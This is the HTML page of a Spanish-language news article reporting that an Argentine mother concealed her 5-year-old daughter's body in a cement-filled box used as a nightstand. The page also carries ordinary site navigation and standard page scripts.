current-menu-parent current-post-parent menu-item-32716"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li id="menu-item-209151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209151"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32732"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32720"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li id="menu-item-32724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32724"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32728"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32736"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></li><li id="menu-item-32468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32468"><a href="#"><span>Link Extras</span></a><ul class="sub-menu"><li id="menu-item-32738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32738"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32472"><a href="#"><span>Sitemap</span></a></li></ul></li></ul></nav><div class="collapse-sections"><div class="mobile-login">
<span class="mobile-login-title h6">¿Tienes una cuenta existente?</span>
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fescondio-el-cuerpo-de-su-hija-fallecida-en-una-caja-que-utilizo-como-mesa-de-noche-y-durmio-por-meses-a-su-lado%2F" class="login-toggle is-login is-btn" rel="nofollow">Inicia Sesión</a></div><div class="mobile-socials">
<span class="mobile-social-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-footer-copyright" class="collapse-footer-menu-inner"><li id="menu-item-32380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32380"><a href="#"><span>Advertise</span></a></li></ul></div><div class="collapse-copyright">© 2022 Caraota Digital. Todos los derechos reservados</div></div></div></div></div></div></div></div></div><div class="site-wrap"><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'><div class="Cabezal_notas"></div></div><div class="single-standard-1 is-sidebar-right "><div class="rb-s-container edge-padding"><article id="post-15124" class="post-15124 post type-post status-publish format-standard has-post-thumbnail category-mundo tag-argentinacajacarruselcuerpohija"><header class="single-header"><div class="s-cats ecat-l-dot"><div class="p-categories"><a class="p-category category-id-30" href="https://caraotadigital.net/category/mundo/" rel="category">Mundo</a></div></div><h1 class="s-title fw-headline">Escondió el cuerpo de su hija fallecida en una caja que utilizó como mesa de noche y durmió por meses a su lado</h1><div class="single-meta yes-0"><div class="smeta-in">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/aquintero/" rel="nofollow" aria-label="Visit posts by Angel David Quintero"><img alt='Angel David Quintero' src='/wp-content/litespeed/avatar/6c858a8f091e2fb7ea8a2bfe28c1f446.jpg?ver=1768450240' srcset='/wp-content/litespeed/avatar/ae8e26ad4b8fa6ca14daf4efb0a19fc5.jpg?ver=1768450240 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/></a><div class="smeta-sec"><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el">
<span class="meta-label">Por</span>
<a class="meta-author-url meta-author" href="https://caraotadigital.net/author/aquintero/">Angel David Quintero</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2022-12-02T17:30:25-04:00">Publicado 2 de diciembre de 2022, 5:30 PM</time></div><div class="meta-el meta-read">2 Min de Lectura</div><div class="meta-el meta-bookmark"><span class="rb-bookmark bookmark-trigger" data-pid="15124"></span></div></div></div></div></div><div class="smeta-extra"><div class="t-shared-sec tooltips-n has-read-meta is-color"><div class="t-shared-header is-meta">
<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Compartir</span></div><div class="effect-fadeout">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fescondio-el-cuerpo-de-su-hija-fallecida-en-una-caja-que-utilizo-como-mesa-de-noche-y-durmio-por-meses-a-su-lado%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=Escondi%C3%B3+el+cuerpo+de+su+hija+fallecida+en+una+caja+que+utiliz%C3%B3+como+mesa+de+noche+y+durmi%C3%B3+por+meses+a+su+lado&amp;url=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fescondio-el-cuerpo-de-su-hija-fallecida-en-una-caja-que-utilizo-como-mesa-de-noche-y-durmio-por-meses-a-su-lado%2F&amp;via=" data-title="X" rel="nofollow noopener">
<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-web" aria-label="Share on Whatsapp" href="https://web.whatsapp.com/send?text=Escondi%C3%B3+el+cuerpo+de+su+hija+fallecida+en+una+caja+que+utiliz%C3%B3+como+mesa+de+noche+y+durmi%C3%B3+por+meses+a+su+lado &#9758; https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fescondio-el-cuerpo-de-su-hija-fallecida-en-una-caja-que-utilizo-como-mesa-de-noche-y-durmio-por-meses-a-su-lado%2F" target="_blank" data-title="WhatsApp" rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-mobile" aria-label="Share on Whatsapp" href="whatsapp://send?text=Escondi%C3%B3+el+cuerpo+de+su+hija+fallecida+en+una+caja+que+utiliz%C3%B3+como+mesa+de+noche+y+durmi%C3%B3+por+meses+a+su+lado &#9758; https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fescondio-el-cuerpo-de-su-hija-fallecida-en-una-caja-que-utilizo-como-mesa-de-noche-y-durmio-por-meses-a-su-lado%2F" target="_blank" data-title="WhatsApp" rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://caraotadigital.net/mundo/escondio-el-cuerpo-de-su-hija-fallecida-en-una-caja-que-utilizo-como-mesa-de-noche-y-durmio-por-meses-a-su-lado/" data-ptitle="Escondió el cuerpo de su hija fallecida en una caja que utilizó como mesa de noche y durmió por meses a su lado" data-title="Más" ><i class="rbi rbi-more" aria-hidden="true"></i></a></div></div><div class="single-right-meta single-time-read is-meta"><div class="meta-el meta-read">2 Min de Lectura</div></div></div></div></header><div class="grid-container"><div class="s-ct"><div class="s-feat-outer"><div class="s-feat"><img fetchpriority="high" width="860" height="485" src="https://caraotadigital.net/wp-content/uploads/2023/01/cuerpo-4-860x485.jpeg" class="attachment-foxiz_crop_o1 size-foxiz_crop_o1 wp-post-image" alt="cuerpo" loading="eager" fetchpriority="high" decoding="async" /></div></div><div class="s-ct-wrap has-lsl"><div class="s-ct-inner"><div class="l-shared-sec-outer show-mobile"><div class="l-shared-sec"><div class="l-shared-header meta-text">
<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Compartir</span></div><div class="l-shared-items effect-fadeout is-color">
<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fescondio-el-cuerpo-de-su-hija-fallecida-en-una-caja-que-utilizo-como-mesa-de-noche-y-durmio-por-meses-a-su-lado%2F" data-title="Facebook" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=Escondi%C3%B3+el+cuerpo+de+su+hija+fallecida+en+una+caja+que+utiliz%C3%B3+como+mesa+de+noche+y+durmi%C3%B3+por+meses+a+su+lado&amp;url=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fescondio-el-cuerpo-de-su-hija-fallecida-en-una-caja-que-utilizo-como-mesa-de-noche-y-durmio-por-meses-a-su-lado%2F&amp;via=" data-title="X" data-gravity=w  rel="nofollow noopener">
<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-web" aria-label="Share on Whatsapp" href="https://web.whatsapp.com/send?text=Escondi%C3%B3+el+cuerpo+de+su+hija+fallecida+en+una+caja+que+utiliz%C3%B3+como+mesa+de+noche+y+durmi%C3%B3+por+meses+a+su+lado &#9758; https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fescondio-el-cuerpo-de-su-hija-fallecida-en-una-caja-que-utilizo-como-mesa-de-noche-y-durmio-por-meses-a-su-lado%2F" target="_blank" data-title="WhatsApp" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-mobile" aria-label="Share on Whatsapp" href="whatsapp://send?text=Escondi%C3%B3+el+cuerpo+de+su+hija+fallecida+en+una+caja+que+utiliz%C3%B3+como+mesa+de+noche+y+durmi%C3%B3+por+meses+a+su+lado &#9758; https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fescondio-el-cuerpo-de-su-hija-fallecida-en-una-caja-que-utilizo-como-mesa-de-noche-y-durmio-por-meses-a-su-lado%2F" target="_blank" data-title="WhatsApp" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-telegram" aria-label="Share on Telegram" href="https://t.me/share/?url=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fescondio-el-cuerpo-de-su-hija-fallecida-en-una-caja-que-utilizo-como-mesa-de-noche-y-durmio-por-meses-a-su-lado%2F&amp;text=Escondi%C3%B3+el+cuerpo+de+su+hija+fallecida+en+una+caja+que+utiliz%C3%B3+como+mesa+de+noche+y+durmi%C3%B3+por+meses+a+su+lado" data-title="Telegram" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-telegram" aria-hidden="true"></i></a>
<a class="share-action icon-email" aria-label="Email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" data-gravity=w rel="nofollow">
<i class="rbi rbi-email" aria-hidden="true"></i></a>
<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://caraotadigital.net/mundo/escondio-el-cuerpo-de-su-hija-fallecida-en-una-caja-que-utilizo-como-mesa-de-noche-y-durmio-por-meses-a-su-lado/" data-ptitle="Escondió el cuerpo de su hija fallecida en una caja que utilizó como mesa de noche y durmió por meses a su lado" data-title="Más"  data-gravity=w ><i class="rbi rbi-more" aria-hidden="true"></i></a></div></div></div><div class="e-ct-outer"><div class="entry-content rbct clearfix is-highlight-shares"><div class='ai-viewports ai-viewport-2 ai-viewport-3 ai-insert-1-23522333' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-1-23522333' data-insertion-no-dbg data-code='PGRpdiBjbGFzcz0nY29kZS1ibG9jayBjb2RlLWJsb2NrLTEnIHN0eWxlPSdtYXJnaW46IDhweCAwOyBjbGVhcjogYm90aDsnPgo8ZGl2IGNsYXNzPSJDYXJydXNlbF9ub3RhcyI+PC9kaXY+PC9kaXY+Cg==' data-block='1'></div><p>Autoridades argentinas revelaron que <strong>una madre durmió durante meses con el cuerpo de su hija fallecida. </strong></p><div class="ruby-table-contents rbtoc table-fw"><div class="toc-header"><i class="rbi rbi-read"></i><span class="h3">Contents</span><div class="toc-toggle no-link"><i class="rbi rbi-angle-up"></i></div></div><ul class="toc-content h5"><li><a href="#escondio-el-cuerpo-en-una-caja" class="table-link no-link anchor-link" data-index="rb-heading-index-0">ESCONDIÓ EL CUERPO EN UNA CAJA</a></li><li><a href="#lea-tambien-policia-del-regimen-irani-mato-un-joven-a-traicion-por-celebrar-derrota-frente-a-eeuu-en-el-mundial" class="table-link no-link anchor-link" data-index="rb-heading-index-1">LEA TAMBIÉN: POLICÍA DEL RÉGIMEN IRANÍ MATÓ UN JOVEN A TRAICIÓN POR CELEBRAR DERROTA FRENTE A EEUU EN EL MUNDIAL</a></li></ul></div><p>Milagros Nazareth Martín, de 5 años, fue encontrada muerta dentro de una caja de madera que su madre, Vanesa Mansilla (27), usaba como mesita de noche y que llenó con cemento.</p><div class="related-sec related-1 is-width-right is-style-boxed"><div class="inner"><div class="block-h heading-layout-5"><div class="heading-inner"><h4 class="heading-title none-toc"><span>Leer Más</span></h4></div></div><div class="block-inner"><div class="p-wrap p-small p-list-small-2" data-pid="76836"><div class="feat-holder"><div class="p-featured ratio-v1">
<a class="p-flink" href="https://caraotadigital.net/mundo/eeuu-autorizo-fondo-de-la-onu-para-venezuela-las-ayudas-podrian-llegar-este-mes/" title="EEUU autorizó fondo de la ONU para Venezuela, las ayudas podrían llegar este mes">
<img width="150" height="150" src="https://caraotadigital.net/wp-content/uploads/2023/05/ONU-CD-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy">		</a></div></div><div class="p-content"><div class="entry-title h5">		<a class="p-url" href="https://caraotadigital.net/mundo/eeuu-autorizo-fondo-de-la-onu-para-venezuela-las-ayudas-podrian-llegar-este-mes/" rel="bookmark">EEUU autorizó fondo de la ONU para Venezuela, las ayudas podrían llegar este mes</a></div></div></div><div class="p-wrap p-list-inline" data-pid="20298"><div class="entry-title h6"><i class="rbi rbi-plus" aria-hidden="true"></i>		<a class="p-url" href="https://caraotadigital.net/mundo/traslado-vip-guias-y-comida-la-selva-del-darien-un-negocio-multimillonario-cada-vez-mas-organizado/" rel="bookmark">“Traslado VIP, guías y comida»: La selva del Darién, un «negocio multimillonario» cada vez más organizado</a></div></div><div class="p-wrap p-list-inline" data-pid="89396"><div class="entry-title h6"><i class="rbi rbi-plus" aria-hidden="true"></i>		<a class="p-url" href="https://caraotadigital.net/mundo/espana-descarto-llamar-a-declarar-a-maduro-por-caso-de-corrupcion-en-pdvsa/" rel="bookmark">España descartó llamar a declarar a Maduro por caso de corrupción en Pdvsa</a></div></div></div></div></div><p>Según los informes policiales, Mansilla inicialmente le dijo a su esposo que había entregado a la niña a los servicios sociales debido a las condiciones insalubres de su hogar.</p><p>Sin embargo, su esposo, quien realizó la denuncia, no había visto a su hija en mucho tiempo, informó Sky News.</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'><div class="LateralD2_Notas"></div></div><p><strong>La mujer dijo a las autoridades que la niña había muerto y que no tenía idea de qué hacer con ella</strong> porque le preocupaba que le quitaran a sus dos hijos, de 3 y 7 años.</p><h3 id="escondio-el-cuerpo-en-una-caja" class="rb-heading-index-0" style="color: #008000;"><span style="color: #008000;"><strong>ESCONDIÓ EL CUERPO EN UNA CAJA</strong></span></h3><p>La autopsia reveló que murió por una infección respiratoria. Había sido derivada de enfermedades preexistentes que requirieron que se le realizara una traqueotomía y una sonda nasogástrica.</p><h3 id="lea-tambien-policia-del-regimen-irani-mato-un-joven-a-traicion-por-celebrar-derrota-frente-a-eeuu-en-el-mundial" class="rb-heading-index-1"><strong>LEA TAMBIÉN<a href="https://twitter.com/CaraotaDigital">:</a> <a href="https://adncaraota.com/mundo/policia-del-regimen-irani-mato-un-joven-a-traicion-por-celebrar-derrota-frente-a-eeuu-en-el-mundial">POLICÍA DEL RÉGIMEN IRANÍ MATÓ UN JOVEN A TRAICIÓN POR CELEBRAR DERROTA FRENTE A EEUU EN EL MUNDIAL</a></strong></h3><div class="paragraph"><div class="paragraph"><p>«Dijo que todo sucedió una tarde después de bañar a sus hijos. <strong>Se fue a dormir la siesta y cuando despertó, fue a ver a la niña, y ya había muerto.</strong> Dijo que tenía goteo nasal y baba en la boca», agregó el investigador.</p><p>Luego de eso, la madre metió el cuerpo de Milagros en una bolsa. <strong>Lo colocó en una caja que había llenado con cemento que había sacado de una obra de construcción.</strong></p></div></div><p>El investigador declaró: «Usó la caja con el cuerpo dentro como mesita de noche en su dormitorio».</p><p>Mansilla ha sido acusada actualmente de «homicidio culposo» y sus otros dos hijos han sido entregados a su abuela.</p></div><div class="efoot efoot-commas h5"><div class="efoot-bar tag-bar">
<span class="blabel is-meta"><i class="rbi rbi-tag" aria-hidden="true"></i>ETIQUETADO:</span><a href="https://caraotadigital.net/tag/argentinacajacarruselcuerpohija/" rel="tag">ARGENTINA|Caja|Carrusel|Cuerpo|Hija</a></div></div><div class="entry-newsletter"><div class="newsletter-box"><div class="newsletter-box-header"><span class="newsletter-icon"><i class="rbi rbi-plane"></i></span><div class="inner"><h2 class="newsletter-box-title">Regístrese para recibir el Boletín Diario</h2><h6 class="newsletter-box-description">¡Sigue así! Reciba las últimas noticias de última hora directamente en su bandeja de entrada.</h6></div></div><div class="newsletter-box-content"></div><div class="newsletter-box-policy">Al registrarse, acepta nuestros <a href="#">Términos de uso</a> y reconoce las prácticas de datos en nuestra <a href="#">Política de privacidad</a>. Puede darse de baja en cualquier momento.</div></div></div></div></div><div class="e-shared-sec entry-sec"><div class="e-shared-header h4">
<i class="rbi rbi-share" aria-hidden="true"></i><span>Compartir este artículo</span></div><div class="rbbsl tooltips-n effect-fadeout is-bg">
<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fescondio-el-cuerpo-de-su-hija-fallecida-en-una-caja-que-utilizo-como-mesa-de-noche-y-durmio-por-meses-a-su-lado%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i><span>Facebook</span></a>
<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=Escondi%C3%B3+el+cuerpo+de+su+hija+fallecida+en+una+caja+que+utiliz%C3%B3+como+mesa+de+noche+y+durmi%C3%B3+por+meses+a+su+lado&amp;url=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fescondio-el-cuerpo-de-su-hija-fallecida-en-una-caja-que-utilizo-como-mesa-de-noche-y-durmio-por-meses-a-su-lado%2F&amp;via=" data-title="X" rel="nofollow noopener">
<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-web" aria-label="Share on Whatsapp" href="https://web.whatsapp.com/send?text=Escondi%C3%B3+el+cuerpo+de+su+hija+fallecida+en+una+caja+que+utiliz%C3%B3+como+mesa+de+noche+y+durmi%C3%B3+por+meses+a+su+lado &#9758; https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fescondio-el-cuerpo-de-su-hija-fallecida-en-una-caja-que-utilizo-como-mesa-de-noche-y-durmio-por-meses-a-su-lado%2F" target="_blank" data-title="WhatsApp" rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i><span>Whatsapp</span></a>
<a class="share-action icon-whatsapp is-mobile" aria-label="Share on Whatsapp" href="whatsapp://send?text=Escondi%C3%B3+el+cuerpo+de+su+hija+fallecida+en+una+caja+que+utiliz%C3%B3+como+mesa+de+noche+y+durmi%C3%B3+por+meses+a+su+lado &#9758; https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fescondio-el-cuerpo-de-su-hija-fallecida-en-una-caja-que-utilizo-como-mesa-de-noche-y-durmio-por-meses-a-su-lado%2F" target="_blank" data-title="WhatsApp" rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i><span>Whatsapp</span></a>
<a class="share-action share-trigger icon-telegram" aria-label="Share on Telegram" href="https://t.me/share/?url=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fescondio-el-cuerpo-de-su-hija-fallecida-en-una-caja-que-utilizo-como-mesa-de-noche-y-durmio-por-meses-a-su-lado%2F&amp;text=Escondi%C3%B3+el+cuerpo+de+su+hija+fallecida+en+una+caja+que+utiliz%C3%B3+como+mesa+de+noche+y+durmi%C3%B3+por+meses+a+su+lado" data-title="Telegram" rel="nofollow noopener"><i class="rbi rbi-telegram" aria-hidden="true"></i><span>Telegram</span></a>
<a class="share-action icon-email" aria-label="Email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" rel="nofollow">
<i class="rbi rbi-email" aria-hidden="true"></i><span>Email</span></a>
<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://caraotadigital.net/mundo/escondio-el-cuerpo-de-su-hija-fallecida-en-una-caja-que-utilizo-como-mesa-de-noche-y-durmio-por-meses-a-su-lado/" data-ptitle="Escondió el cuerpo de su hija fallecida en una caja que utilizó como mesa de noche y durmió por meses a su lado" data-title="Más" ><i class="rbi rbi-more" aria-hidden="true"></i></a></div></div></div></div><div class="sidebar-wrap single-sidebar"><div class="sidebar-inner clearfix"><div id="widget-follower-2" class="widget rb-section w-sidebar clearfix widget-follower"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Síguenos en las Redes</span></h4></div></div><div class="socials-counter h6 is-style-2 is-gcol-4 is-icon-color is-h-icon-bg"><div class="social-follower effect-fadeout"><div class="follower-el fb-follower"><a target="_blank" href="https://facebook.com/caraotadigital" class="facebook" aria-label="Facebook" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span><span class="fnlabel">Facebook</span><span class="text-count">Me Gusta</span></span></div><div class="follower-el twitter-follower"><a target="_blank" href="https://twitter.com/caraotadigital" class="twitter" aria-label="X" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-twitter" aria-hidden="true"></i></span><span class="fnlabel">X</span><span class="text-count">Seguir</span></span></div><div class="follower-el instagram-follower"><a target="_blank" href="https://instagram.com/caraotadigital" class="instagram" aria-label="Instagram" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-instagram" aria-hidden="true"></i></span><span class="fnlabel">Instagram</span><span class="text-count">Seguir</span></span></div><div class="follower-el telegram-follower"><a target="_blank" href="https://t.me/germinadorcaraotadigital" class="telegram" aria-label="Telegram" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-telegram" aria-hidden="true"></i></span><span class="fnlabel">Telegram</span><span class="text-count">Seguir</span></span></div></div></div></div><div id="widget-post-2" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Últimas Noticias</span></h4></div></div><div class="widget-p-listing"><div class="p-wrap p-small p-list-small-2" data-pid="265841"><div class="feat-holder"><div class="p-featured ratio-v1">
<a class="p-flink" href="https://caraotadigital.net/eeuu/nina-de-13-anos-salta-del-iconico-puente-de-brooklyn-acusan-a-instituciones-de-ignorar-alertas/" title="Niña de 13 años saltó del icónico puente de Brooklyn: Acusan a instituciones de ignorar alertas">
<img width="150" height="84" src="https://caraotadigital.net/wp-content/uploads/2026/01/puente-de-Brooklyn.jpg" class="featured-img wp-post-image" alt="La ciudad de Nueva York (EEUU) enfrenta una demanda federal tras la muerte de Jade Smith, una niña de 13 años con un historial severo de problemas de salud mental, quien se quitó la vida saltando del puente de Brooklyn.  " loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><h5 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/eeuu/nina-de-13-anos-salta-del-iconico-puente-de-brooklyn-acusan-a-instituciones-de-ignorar-alertas/" rel="bookmark">Niña de 13 años saltó del icónico puente de Brooklyn: Acusan a instituciones de ignorar alertas</a></h5><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-tax meta-bold">
<a class="meta-separate term-i-7659" href="https://caraotadigital.net/category/eeuu/">EEUU</a></div></div></div></div></div><div class="p-wrap p-small p-list-small-2" data-pid="265854"><div class="feat-holder"><div class="p-featured ratio-v1">
<a class="p-flink" href="https://caraotadigital.net/venezuela/comerciantes-esperan-que-inyeccion-de-divisas-a-la-banca-tenga-un-pronto-efecto-en-la-economia/" title="Comerciantes esperan que inyección de divisas a la banca tenga un «pronto efecto en la economía»">
<img width="150" height="150" src="https://caraotadigital.net/wp-content/uploads/2023/04/Venezuela-economia-150x150.jpg" class="featured-img wp-post-image" alt="Así retrocedió la economía venezolana en el primer trimestre de 2025, según OVF" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><h5 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/venezuela/comerciantes-esperan-que-inyeccion-de-divisas-a-la-banca-tenga-un-pronto-efecto-en-la-economia/" rel="bookmark">Comerciantes esperan que inyección de divisas a la banca tenga un «pronto efecto en la economía»</a></h5><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-tax meta-bold">
<a class="meta-separate term-i-18" href="https://caraotadigital.net/category/venezuela/">Venezuela</a></div></div></div></div></div><div class="p-wrap p-small p-list-small-2" data-pid="265843"><div class="feat-holder"><div class="p-featured ratio-v1">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/polemica-buenos-aires-cancelaron-concierto-de-servando-y-florentino-debido-a-procesos-migratorios/" title="Polémica en Buenos Aires: Cancelaron concierto de Servando y Florentino debido a «procesos migratorios»">
<img width="150" height="150" src="https://caraotadigital.net/wp-content/uploads/2023/07/servandoyflorentino_318526530_1333276287215468_8-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><h5 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/caraota-show/polemica-buenos-aires-cancelaron-concierto-de-servando-y-florentino-debido-a-procesos-migratorios/" rel="bookmark">Polémica en Buenos Aires: Cancelaron concierto de Servando y Florentino debido a «procesos migratorios»</a></h5><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-tax meta-bold">
<a class="meta-separate term-i-2" href="https://caraotadigital.net/category/caraota-show/">Caraota Show</a></div></div></div></div></div></div></div></div></div></div></article></div></div></div><footer class="footer-wrap rb-section left-dot"><div class="footer-inner light-scheme footer-has-bg"><div class="footer-copyright footer-bottom-centered"><div class="rb-container edge-padding"><div class="bottom-footer-section">
<a class="footer-logo" href="https://caraotadigital.net/" title="Caraota Digital">
<img class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy"><img class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy">					</a><div class="footer-social-list">
<span class="footer-social-list-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="copyright-inner"><div class="copyright">© 2023 Caraotadigital.net. Todos los Derechos Reservados.</div><ul id="copyright-menu" class="copyright-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div></div></div></footer></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script src="https://scriptapi.dev/api/caraotadigital.js" type="e17652b11026654b6bc498d0-text/javascript"></script> <script type="text/template" id="bookmark-toggle-template"><i class="rbi rbi-bookmark" aria-hidden="true" data-title="Guardar"></i>
